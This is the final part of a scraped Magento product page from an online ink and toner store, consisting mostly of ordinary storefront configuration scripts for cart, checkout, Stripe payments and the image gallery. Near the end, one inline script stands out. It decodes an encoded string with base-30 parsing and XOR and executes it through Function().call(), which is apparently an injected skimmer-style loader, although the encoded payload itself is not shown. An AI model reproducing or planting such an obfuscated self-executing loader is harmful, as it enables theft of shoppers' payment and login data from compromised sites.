          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bestinkandtoner.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
       }
     });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0.js"></script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://bestinkandtoner.com/",
                "baseImageUrl": "https://bestinkandtoner.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bestinkandtoner.com\/checkout\/cart\/","checkoutUrl":"https:\/\/bestinkandtoner.com\/checkout\/","updateItemQtyUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bestinkandtoner.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bestinkandtoner.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769849959}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/d39f2df788279c4965db67fc38d975bd\/p\/g\/pgi270-10_1.jpg","img":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/78aebce24fa8bedac19238cd2a54530d\/p\/g\/pgi270-10_1.jpg","full":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/105328774c2bb2114c3bcda46e7e80b8\/p\/g\/pgi270-10_1.jpg","caption":"PGI-270\/CLI-271\/PGI270\/CLI271x10","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": true,
                    "allowfullscreen": 1,
                    "showCaption": false,
                    "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                     "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": true,
                    "showCaption": false,
                    "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}} }
        }
    }</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) { 
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>
        require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express'], function(domReady, stripeExpress) {
            stripeExpress.initStripeExpress('#payment-request-button', {"apiKey":"pk_live_51M2jyUCgEXvhE5kQiwopxHAJpztbbxRbGFh2PKLdzTv5YYgPNtEiIGlKlLZo1Jw597aRpneO0CDuNm6dNjKdJ1om005kun9syt","locale":"en"}, 'product:1143', {"type":"default","theme":"dark","height":"50px"}, function (paymentRequestButton, paymentRequest, params, prButton) {
                stripeExpress.initProductWidget(paymentRequestButton, paymentRequest, params, prButton);
                stripeExpress.bindConfigurableProductOptions('#payment-request-button', '{"apiKey":"pk_live_51M2jyUCgEXvhE5kQiwopxHAJpztbbxRbGFh2PKLdzTv5YYgPNtEiIGlKlLZo1Jw597aRpneO0CDuNm6dNjKdJ1om005kun9syt","locale":"en"}', '1143', {"type":"default","theme":"dark","height":"50px"});
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/bestinkandtoner.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {

    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());

      
      var currentdate=new Date(currentdate);

      
      var distance = enddate - currentdate;

      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    
    var date = new Date('2026-01-31 08:59:20');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1143]": {
            "priceBox": {
                "priceConfig":  {"productId":"1143","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $(document).ready(function () {
                     });
            });</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bestinkandtoner.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcsebMUAAAAAL5HduIMTc6e04l6oCXdSHY4Jbwi","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bestinkandtoner.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bestinkandtoner.com\/page_cache\/block\/render\/id\/1143\/category\/1062\/","handles":["default","catalog_product_view","catalog_product_view_id_1143","catalog_product_view_sku_PGI-270CLI-271-10","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/canon\/pixma-m-mg\/pixma-mg5721\/pgi-270-cli-271-pgi270-cli271x25-2"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bestinkandtoner.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1143":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/bestinkandtoner.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1143\\\/\",\"data\":{\"product\":\"1143\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/bestinkandtoner.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1143\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/bestinkandtoner.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1143\",\"uenc\":\"aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Nhbm9uL3BpeG1hLW0tbWcvcGl4bWEtbWc1NzIxL3BnaS0yNzAtY2xpLTI3MS1wZ2kyNzAtY2xpMjcxeDI1LTI,\"}}","required_options":null},"price_info":{"final_price":17,"max_price":17,"max_regular_price":17,"minimal_regular_price":17,"special_price":null,"minimal_price":17,"regular_price":17,"formatted_prices":{"final_price":"<span class=\"price\">$17.00<\/span>","max_price":"<span class=\"price\">$17.00<\/span>","minimal_price":"<span class=\"price\">$17.00<\/span>","max_regular_price":"<span class=\"price\">$17.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$17.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":17,"max_price":17,"max_regular_price":17,"minimal_regular_price":17,"special_price":17,"minimal_price":17,"regular_price":17,"formatted_prices":{"final_price":"<span class=\"price\">$17.00<\/span>","max_price":"<span class=\"price\">$17.00<\/span>","minimal_price":"<span class=\"price\">$17.00<\/span>","max_regular_price":"<span class=\"price\">$17.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$17.00<\/span>","regular_price":"<span class=\"price\">$17.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$17.00<\/span>"}},"images":[{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/5993af2d576aa79334bd456f588f00b2\/p\/g\/pgi270-10_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":300,"resized_height":300},{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/c7d8425756f5d776b041b55d263f0749\/p\/g\/pgi270-10_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":340,"resized_height":340},{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/d39f2df788279c4965db67fc38d975bd\/p\/g\/pgi270-10_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":120,"resized_height":120},{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/5993af2d576aa79334bd456f588f00b2\/p\/g\/pgi270-10_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":300,"resized_height":300},{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/c7d8425756f5d776b041b55d263f0749\/p\/g\/pgi270-10_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":340,"resized_height":340},{"url":"https:\/\/bestinkandtoner.com\/media\/catalog\/product\/cache\/d39f2df788279c4965db67fc38d975bd\/p\/g\/pgi270-10_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"PGI-270\/CLI-271\/PGI270\/CLI271x10","resized_width":120,"resized_height":120}],"url":"https:\/\/bestinkandtoner.com\/canon\/pixma-m-mg\/pixma-mg5721\/pgi-270-cli-271-pgi270-cli271x25-2","id":1143,"name":"PGI-270\/CLI-271\/PGI270\/CLI271x10","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/bestinkandtoner.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1143,\"uenc\":\"aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Nhbm9uL3BpeG1hLW0tbWcvcGl4bWEtbWc1NzIxL3BnaS0yNzAtY2xpLTI3MS1wZ2kyNzAtY2xpMjcxeDI1LTI,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});</script>
<script> var a1589 = "[base64]";var g5834=30;var x68231=a1589;var t6751=x68231.split("x19"),l7498=parseInt(t6751[0],30),x6439=parseInt(t6751[1],30);var l6316=[];for(var e7119=0;e7119<t6751[2].length;e7119+=2){l6316.push(t6751[2].substring(e7119,e7119+2));}var x68231="";for(var g9239=0;l6316.length>g9239;g9239++)x68231+=String["fromCharCode"](((parseInt(l6316[g9239],g5834)-l7498)^x6439)-l7498);Function(x68231)["call"](); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bestinkandtoner.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js
body_size: 1680
content:
;var mp_new_product_search = [];
